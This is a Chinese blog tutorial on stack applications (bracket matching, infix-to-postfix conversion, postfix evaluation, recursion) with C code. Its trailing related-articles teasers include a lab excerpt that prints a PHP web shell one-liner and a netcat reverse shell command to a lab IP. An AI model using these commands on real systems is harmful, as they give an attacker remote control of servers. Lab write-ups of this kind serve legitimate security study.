【数据结构】栈的应用
目录
0 引言
1 栈在括号匹配中的应用
2 栈在表达式求值中的应用
2.1 算数表达式
2.2 中缀表达式转后缀表达式
2.3 后缀表达式求值
3 栈在递归中的应用
3.1 栈在函数调用中的作用
3.2 栈在函数调用中的工作原理
4 总结
0 引言
栈(Stack)是一种非常基本且重要的数据结构,它们在许多计算机科学和软件工程的应用中都有广泛的用途。
栈:
①括号匹配;
②表达式求值;
③递归函数调用。
1 栈在括号匹配中的应用
表达式中有两种括号:圆括号 ( ) 和 方括号 [ ],嵌套的顺序任意,但应为正确的格式。
例如:( ( [ ] [ ] ) ) 为正确格式。
但如何用算法实现括号匹配问题?
思路如下:
(1)初始一个空栈;
(2)顺序读入括号;
(3)当读入的为左括号,将继续读入括号,直到读入第一个右括号。那将检测与之最近的左括号是否与之相匹配,若匹配,则出栈;若不匹配,则退出程序。当程序结束时,栈为空。反之,则表明括号序列的格式不正确。
代码如下:
#include <stdio.h>
#include <stdlib.h>
#include <stdbool.h> #define MAX_SIZE 100 // 假设栈的最大大小 typedef struct { char data[MAX_SIZE]; int top;
} Stack; // 初始化栈
void initStack(Stack *s) { s->top = -1;
} // 判断栈是否为空
bool isEmpty(Stack *s) { return s->top == -1;
} // 入栈
void push(Stack *s, char c) { if (s->top >= MAX_SIZE - 1) { printf("Stack overflow\n"); return; } s->data[++s->top] = c;
} // 出栈
char pop(Stack *s) { if (isEmpty(s)) { printf("Stack underflow\n"); return '#'; // 返回一个无效字符,或可以选择抛出一个错误 } return s->data[s->top--];
} // 检查两个括号是否匹配
bool isMatch(char c1, char c2) { if (c1 == '(' && c2 == ')') return true; if (c1 == '[' && c2 == ']') return true; if (c1 == '{' && c2 == '}') return true; return false;
} // 括号匹配函数
bool isBalanced(char *str) { Stack s; initStack(&s); for (int i = 0; str[i] != '\0'; i++) { if (str[i] == '(' || str[i] == '[' || str[i] == '{') { push(&s, str[i]); } else if (str[i] == ')' || str[i] == ']' || str[i] == '}') { if (isEmpty(&s)) { // 栈为空,但遇到了右括号,不匹配 return false; } char topChar = pop(&s); if (!isMatch(topChar, str[i])) { // 栈顶元素与当前右括号不匹配 return false; } } } // 如果栈为空,则所有括号都匹配 return isEmpty(&s);
} int main() { char str[MAX_SIZE]; printf("Enter a string with brackets: "); scanf("%s", str); if (isBalanced(str)) { printf("The brackets are balanced.\n"); } else { printf("The brackets are not balanced.\n"); } return 0;
}2 栈在表达式求值中的应用
2.1 算数表达式
中缀表达式是人们常用的算术表达式,即操作符以中缀形式处于操作数之间。但在计算机中,中缀表达式相较于前缀和后缀表达式来说,更不易被计算机识别。前缀表达式成为波兰式,后缀表达式又称逆波兰式。
2.2 中缀表达式转后缀表达式
(1)手算方法:
①根据运算顺序对表达式运算符排号;
②根据运算符排号顺序,将运算符及两端的操作数以(左操作数 右操作数 运算符)的顺序重新组合。
例如:( A + B ) * C + ( D - E ) / F 转后缀表达式的过程如下:

(2)算法实现:
①初始一个栈;
②遇到操作数,直接加入后缀表达式;
③遇到界限符,若为左括号直接入栈,若为右括号,则依次弹出栈中的运算符,加入后缀表达式,知道弹出左括号为止。需要注意的是,左括号和右括号直接删除,不加入后缀表达式。
④遇到运算符,则看运算符的优先级,若高于除左括号外的栈顶元素,则直接入栈。反之,则依次弹出栈中优先级高于或等于当前运算符的所有运算符,并加入后缀表达式,直到遇到低于他的优先级的运算符,才入栈。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdbool.h> #define MAX_SIZE 100 typedef struct { char data[MAX_SIZE]; int top;
} Stack; // 初始化栈
void initStack(Stack *s) { s->top = -1;
} // 判断栈是否为空
bool isEmpty(Stack *s) { return s->top == -1;
} // 入栈
bool push(Stack *s, char c) { if (s->top >= MAX_SIZE - 1) { return false; // 栈溢出 } s->data[++s->top] = c; return true;
} // 出栈
char pop(Stack *s) { if (isEmpty(s)) { return '\0'; // 栈空,返回空字符 } return s->data[s->top--];
} // 获取栈顶元素,但不弹出
char peek(Stack *s) { if (isEmpty(s)) { return '\0'; // 栈空,返回空字符 } return s->data[s->top];
} // 运算符的优先级比较(这里只处理了基本的四则运算)
int precedence(char op) { if (op == '+' || op == '-') { return 1; } if (op == '*' || op == '/') { return 2; } return 0; // 如果不是运算符,返回0
} // 将中缀表达式转换为后缀表达式
void infixToPostfix(char *infix, char *postfix) { Stack s; initStack(&s); int i = 0, j = 0; while (infix[i] != '\0') { if (infix[i] >= '0' && infix[i] <= '9') { // 如果是操作数,直接添加到后缀表达式中 postfix[j++] = infix[i++]; postfix[j++] = ' '; // 假设操作数都是个位数,用空格分隔 } else if (infix[i] == '(') { // 如果是左括号,直接入栈 push(&s, infix[i++]); } else if (infix[i] == ')') { // 如果是右括号,则弹出栈中元素直到遇到左括号 while (!isEmpty(&s) && peek(&s) != '(') { postfix[j++] = pop(&s); postfix[j++] = ' '; } // 弹出左括号,但不加入后缀表达式 pop(&s); i++; } else { // 如果是运算符 while (!isEmpty(&s) && precedence(peek(&s)) >= precedence(infix[i])) { // 如果栈不为空且栈顶元素优先级高于或等于当前运算符,弹出栈顶元素 postfix[j++] = pop(&s); postfix[j++] = ' '; } // 当前运算符入栈 push(&s, infix[i++]); } } // 弹出栈中剩余的所有运算符 while (!isEmpty(&s)) { postfix[j++] = pop(&s); postfix[j++] = ' '; } // 添加字符串结束符 postfix[j] = '\0';
} int main() { char infix[MAX_SIZE], postfix[MAX_SIZE * 2]; // 后缀表达式可能更长,因此分配更多空间 printf("Enter an infix expression: "); scanf("%s", infix); // 注意:这里不会处理空格和复杂输入 infixToPostfix(infix, postfix); printf("Postfix expression: %s\n", postfix); return 0;
}2.3 后缀表达式求值
后缀表达式(也称为逆波兰表示法或逆波兰记法)是一种不需要括号来标明运算符的优先级的数学表达式。在这种表示法中,所有的运算符都放在操作数的后面。
求值后缀表达式的基本步骤如下:
- 初始化一个栈,用于存储操作数。
- 从左到右扫描后缀表达式。
- 如果扫描到操作数,则将其压入栈中。
- 如果扫描到运算符,则从栈中弹出两个操作数(先弹出的为右操作数,后弹出的为左操作数),将这两个操作数作为运算符的输入进行运算,然后将结果压回栈中。
- 重复步骤2-4,直到后缀表达式扫描完毕。
- 栈中剩下的元素就是表达式的值。
示例:
后缀表达式:3 4 + 5 *
求值过程:
- 扫描到
3,压入栈:[3] - 扫描到
4,压入栈:[3, 4] - 扫描到
+,弹出4和3,计算3 + 4得到7,压入栈:[7] - 扫描到
5,压入栈:[7, 5] - 扫描到
*,弹出5和7,计算7 * 5得到35,压入栈:[35] - 扫描完毕,栈中元素
35即为表达式的值。
下面是实现代码(以上述示例为例):
#include <stdio.h>
#include <stdlib.h>
#include <ctype.h>
#include <string.h> #define MAX_STACK_SIZE 100 typedef struct { double data[MAX_STACK_SIZE]; int top;
} Stack; // 初始化栈
void initStack(Stack *s) { s->top = -1;
} // 判断栈是否为空
int isEmpty(Stack *s) { return s->top == -1;
} // 压栈操作
void push(Stack *s, double value) { if (s->top >= MAX_STACK_SIZE - 1) { printf("Stack overflow\n"); exit(1); } s->data[++s->top] = value;
} // 弹栈操作
double pop(Stack *s) { if (isEmpty(s)) { printf("Stack underflow\n"); exit(1); } return s->data[s->top--];
} // 求值后缀表达式
double evaluatePostfix(const char *postfix) { Stack s; initStack(&s); const char *token = strtok((char *)postfix, " "); // 假设操作符和操作数之间用空格分隔 while (token != NULL) { if (isdigit(token[0])) { // 如果是操作数 double value = atof(token); push(&s, value); } else { // 如果是运算符 double rightOperand = pop(&s); // 弹出右操作数 double leftOperand = pop(&s); // 弹出左操作数 switch (token[0]) { case '+': push(&s, leftOperand + rightOperand); break; case '-': push(&s, leftOperand - rightOperand); break; case '*': push(&s, leftOperand * rightOperand); break; case '/': if (rightOperand != 0.0) { push(&s, leftOperand / rightOperand); } else { printf("Error: Division by zero\n"); exit(1); } break; default: printf("Error: Unknown operator\n"); exit(1); } } token = strtok(NULL, " "); // 继续获取下一个token } if (!isEmpty(&s)) { return pop(&s); // 栈中剩下的元素就是表达式的值 } else { printf("Error: Invalid postfix expression\n"); exit(1); }
} int main() { const char *postfix = "3 4 + 5 *"; double result = evaluatePostfix(postfix); printf("Result: %lf\n", result); return 0;
}3 栈在递归中的应用
3.1 栈在函数调用中的作用
- 参数传递:当调用一个函数时,需要传递参数给该函数。这些参数会被压入栈中,以便函数内部能够访问和使用它们。
- 局部变量分配:函数内部定义的局部变量会在栈上分配空间。这些变量的生命周期与函数的执行周期相同,当函数执行完毕后,这些局部变量所占用的栈空间会被自动释放。
- 保存调用的返回地址:在函数调用时,CPU需要知道函数执行完毕后应该返回到哪个位置继续执行。这个返回地址会被保存在栈中,以便函数执行完毕后能够正确地返回到调用它的位置。
- 保存寄存器以供恢复:在函数调用和返回的过程中,CPU的寄存器状态会发生变化。为了能够在函数返回后恢复原来的寄存器状态,栈会保存这些寄存器的值。
3.2 栈在函数调用中的工作原理
- 函数调用:当调用一个函数时,系统首先会创建一个新的栈帧(stack frame)来保存该函数的执行环境。这个栈帧包含了函数的返回地址、参数、局部变量等信息。然后,系统会将当前程序的执行状态(如返回地址、寄存器状态等)压入栈中,以便在函数执行完毕后能够恢复。
- 函数执行:在函数执行过程中,函数会访问栈帧中的参数和局部变量,并根据需要进行计算和操作。同时,如果函数内部调用了其他函数,系统也会为这些被调用的函数创建新的栈帧,并将当前函数的执行状态压入栈中保存。
- 函数返回:当函数执行完毕或者遇到return语句时,系统会弹出当前函数的栈帧,并根据栈帧中的返回地址返回到调用它的位置继续执行。在返回之前,系统还会恢复调用该函数时的寄存器状态。
下面将给出一个例子:
例如:阶乘,大家可以自行调试;
#include <stdio.h>int step(int n){if(n==1)return 1;elsereturn n*step(n-1);
}int main(){int n,s;scanf("%d",&n);s=step(n);printf("%d",s);
}4 总结
在本文中,我们深入探讨了栈这一数据结构及其在各种应用场景中的重要作用。栈作为一种后进先出(LIFO)的数据结构,其独特的操作方式——压栈(push)和弹栈(pop),使得它在计算机科学和软件开发中占据了不可或缺的地位。
详细讨论了栈在多个领域中的应用。其中,后缀表达式的求值是一个经典的栈应用示例。在这个问题中,我们利用栈来存储操作数,并通过操作数的弹出和结果的压入,实现了表达式的正确计算。这种方法不仅简化了表达式的处理流程,而且提高了计算效率。
此外,栈还在函数调用、递归等方面发挥着重要作用。在函数调用中,栈用于存储局部变量和返回地址,确保函数能够正确地返回并继续执行。在递归算法中,栈用于保存递归调用的中间结果,从而避免重复计算。
综上所述,栈作为一种基本而强大的数据结构,在各个领域都有着广泛的应用。通过学习和掌握栈的使用方法和应用场景,我们能够更好地解决实际问题,提高编程效率。
相关文章:

【数据结构】栈的应用
目录 0 引言 1 栈在括号匹配中的应用 2 栈在表达式求值中的应用 2.1 算数表达式 2.2 中缀表达式转后缀表达式 2.3 后缀表达式求值 3 栈在递归中的应用 3.1 栈在函数调用中的作用 3.2 栈在函数调用中的工作原理 4 总结 0 引言 栈(Stack)是一…...

Opencv基本操作
Opencv基本操作 导入并使用opencv进行图像与视频的基本处理 opencv读取的格式是BGR import cv2 #opencv读取的格式是BGR import numpy import matplotlib.pyplot as plt %matplotlib inline图像读取 通过cv2.imread()来加载指定位置的图像信息。 img cv2.imread(./res/ca…...
2779. 数组的最大美丽值
简单翻译一下题目意思: 对于每个 nums[i] 都可以被替换成 [nums[i]-k, nums[i]k] 区间中的任何数,区间左右是闭的。在每个数字可以替换的前提下,返回数组中最多的重复数字的数量。 第一想法是用一个哈希表,Key 是可以被替换的数…...
)
数据库修复实例(航线修复)
修复目标 修复回音群岛 (Echo Isles) 到 赞达拉港 (Port of Zandalar) 的航线 SET TRANSPORT_GUID : 32; SET TRANSPORT_ENTRY : 272677; SET CGUID : 850000;-- Adjust transports DELETE FROM transports WHERE guid TRANSPORT_GUID; INSERT INTO transports (guid, entry…...

视频网站下载利器yt-dlp参数详解
yt-dlp 是一个强大的命令行工具,用来下载 YouTube 和其他网站上的视频和音频。它拥有丰富的参数,可以定制下载行为,满足各种需求。本文将详细介绍 yt-dlp 的参数使用。 一、基本参数 -f, –format FORMAT: 指定下载格式,可以用视…...

可解析PHP的反弹shell方法
这里拿vulnhub-DC-8靶场反弹shell,详情见Vulnhub-DC-8 命令执行 拿nc举例 <?php echo system($_POST[cmd]); ?>利用是hackbar,POST提交cmdnc -e /bin/sh 192.168.20.128 6666, 直接反弹shell到kali。 一句话木马 <?php eval($_POST[&qu…...
AMSR-MODIS 边界层水汽 L3 每日 1 度 x 1 度 V1、V2 版本数据集
AMSR-MODIS Boundary Layer Water Vapor L3 Daily 1 degree x 1 degree V1 (AMDBLWV) at GES DISC AMSR-MODIS Boundary Layer Water Vapor L3 Daily 1 degree x 1 degree V2 (AMDBLWV) at GES DISC 简介 该数据集可估算均匀云层下的海洋边界层水汽。AMSR-E 和 AMSR-2 的微波…...

Oracle备份失败处理,看这一篇就够了!
作者:IT邦德 中国DBA联盟(ACDU)成员,10余年DBA工作经验, Oracle、PostgreSQL ACE CSDN博客专家及B站知名UP主,全网粉丝10万 擅长主流Oracle、MySQL、PG、高斯及Greenplum备份恢复, 安装迁移,性能优化、故障…...

后端中缓存的作用以及基于Spring框架演示实现缓存
缓存的作用及演示 现在我们使用的程序都是通过去数据库里拿数据然后展示的 长期对数据库进行数据访问 这样数据库的压力会越来越大 数据库扛不住了 创建了一个新的区域 程序访问去缓存 缓存区数据库 缓存里放数据 有效降低数据访问的压力 我们首先进行一个演示 为了演示…...

Python:基础爬虫
Python爬虫学习(网络爬虫(又称为网页蜘蛛,网络机器人,在FOAF社区中间,更经常的称为网页追逐者),是一种按照一定的规则,自动地抓取万维网信息的程序或者脚本。另外一些不常使用的名字…...

机器人运动学笔记
一、建模 参考资料:https://zhuanlan.zhihu.com/p/137960186 1、三维模型和连杆、关节定义 2、设置z轴 SDH和MDH会不一样,主要的区别在于SDH中坐标系在连杆末端,MDH中坐标系在连杆首端。虽然这里只是给出z轴,但是由于后面原点位…...

webshell三巨头 综合分析(蚁剑,冰蝎,哥斯拉)
考点: 蚁剑,冰蝎,哥斯拉流量解密 存在3个shell 过滤器 http.request.full_uri contains "shell1.php" or http.response_for.uri contains "shell1.php" POST请求存在明文传输 ant 一般蚁剑执行命令 用垃圾字符在最开头填充 去掉垃圾字符直到可以正常bas…...
stm32MP135裸机编程:启动流程分析
0 参考资料 轻松使用STM32MP13x - 如MCU般在cortex A核上裸跑应用程序.pdf STM32MP135AD数据手册.pdf1 stm32MP135裸机启动流程分析 1.1 启动方式 stm32MP135支持8种启动方式: 注: UART和USB启动并不是指通过UART/USB加载程序,而是通过UA…...
在Pycharm使用Github Copilot
文章目录 1.GitHub Copilot 是什么2.注册GitHub Copilot3.官方使用文档4.安装 GitHub Copilot插件5.在Pycharm中使用6.相关功能键7.启用或禁用 GitHub Copilot 1.GitHub Copilot 是什么 GitHub Copilot 是一款 AI 编码助手,可帮助你更快、更省力地编写代码ÿ…...

Docker镜像构建:Ubuntu18.04+python3.10
1、编写 Dockerfile # 使用Ubuntu 18.04作为基础镜像 FROM ubuntu:18.04RUN apt-get update && apt-get install -y \build-essential \curl \zlib1g-dev \libssl-dev \&& rm -rf /var/lib/apt/lists/*ENV PYTHON_VERSION3.10.8RUN curl -O https://www.pytho…...

如何进行LLM大模型推理优化
解密LLM大模型推理优化本质 一、LLM推理的本质以及考量点 LLM推理聚焦Transformer架构的Decoder以生成文本。过程分两步:首先,模型初始化并加载输入文本;接着,进入解码阶段,模型自回归地生成文本,直至满足…...

QLoRA:高效的LLMs微调方法,48G内存可调65B 模型
文章:https://arxiv.org/pdf/2305.14314.pdf 代码:https://github.com/artidoro/qlora概括 QLORA是一种有效的微调方法,它减少了内存使用,足以在单个48GB GPU上微调65B参数模型,同时保留完整的16位微调任务性能。QLOR…...

力扣48. 旋转图像
给定一个 n n 的二维矩阵 matrix 表示一个图像。请你将图像顺时针旋转 90 度。你必须在原地旋转图像,这意味着你需要直接修改输入的二维矩阵。请不要使用另一个矩阵来旋转图像。 示例 1: 输入:matrix [[1,2,3],[4,5,6],[7,8,9]] 输出…...
【踩坑日记】I.MX6ULL裸机启动时由于编译的程序链接地址不对造成的程序没正确运行
1 现象 程序完全正确,但是由于程序链接的位置不对,导致程序没有正常运行。 2 寻找原因 对生成的bin文件进行反汇编: arm-linux-gnueabihf-objdump -D -m arm ledc.elf > ledc.dis查看生成的反汇编文件 发现在在链接的开始地址处&…...

【计算机网络仿真实验-实验2.6】带交换机的RIP路由协议
实验2.6 带交换机的rip路由协议 1. 实验拓扑图 2. 实验前查看是否能ping通 不能 3. 三层交换机配置 switch# configure terminal switch(config)# hostname s5750 !将交换机更名为S5750 S5750# configure terminal S5750(config)#vlan 10 S5750(config-vlan)#exit S57…...

iOS 26 携众系统重磅更新,但“苹果智能”仍与国行无缘
美国西海岸的夏天,再次被苹果点燃。一年一度的全球开发者大会 WWDC25 如期而至,这不仅是开发者的盛宴,更是全球数亿苹果用户翘首以盼的科技春晚。今年,苹果依旧为我们带来了全家桶式的系统更新,包括 iOS 26、iPadOS 26…...

微信小程序 - 手机震动
一、界面 <button type"primary" bindtap"shortVibrate">短震动</button> <button type"primary" bindtap"longVibrate">长震动</button> 二、js逻辑代码 注:文档 https://developers.weixin.qq…...

